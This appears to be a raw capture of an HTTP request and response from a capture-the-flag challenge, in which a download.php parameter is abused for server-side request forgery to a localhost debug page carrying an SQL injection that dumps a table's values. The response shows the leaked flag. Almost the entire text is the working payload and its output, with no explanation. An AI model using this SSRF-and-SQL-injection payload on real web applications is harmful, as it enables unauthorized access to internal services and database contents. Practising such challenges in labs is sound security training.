 Request
Raw Params Headers Hex
GET
/download.php?dl=http://127.0.0.1:80/secret/secret_debug.php?s%3d3%26txtfirst_name%3dr','s',(sel
ect(group_concat(value))from(ssrfw.cetcYssrf)),'t','11/11/1111','20')%2523||select('%2523%26txtm
iddle_name%3db%26txtLast_name%3dversion()%26txtname_suffix%3dd%26txtdob%3d11/11/1111%26txtdl_nmb
r%3d20%26txtRetypeDL%3d20%26btnContinue2%3dContinue HTTP/1.1
Host: 47.104.73.107:20002
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Thu, 18 Jan 2018 11:16:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Content-Length: 1012
Connection: close
Content-Type: application/octet-stream
File
http://127.0.0.1:80/secret/secret_debug.php?s=3&amp;txtfirst_name=r','s',(select(group_concat(va
lue))from(ssrfw.cetcYssrf)),'t','11/11/1111','20')%23||select('%23&amp;txtmiddle_name=b&amp;txt
Last_name=version()&amp;txtname_suffix=d&amp;txtdob=11/11/1111&amp;txtdl_nmbr=20&amp;txtRetypeD
L=20&amp;btnContinue2=Continue.pdf doesn't exist. Please report the error to admin...
Registration Success
<form name="marginForm" method="get" action="secret.php?s=2" id="marginForm">
<input type="hidden" value="2" name="s"></input>
<h4>SUCCESSFULLY REGISTERED</h4>
<p>
Confirm that the following data is correct so we know it was stored correctly in our database.
</p>
<p><b>Name: </b>flag{cpg9ssnu_OOOOe333eetc_2018}, r<br />
<b>DoB: </b>11/11/1111</p>
<button type="button" class="button" onclick="location='../'">Back</button>
<!-- <a href="debug.php">#</a> -->
<br />
<br />
</form>
</body>
</html>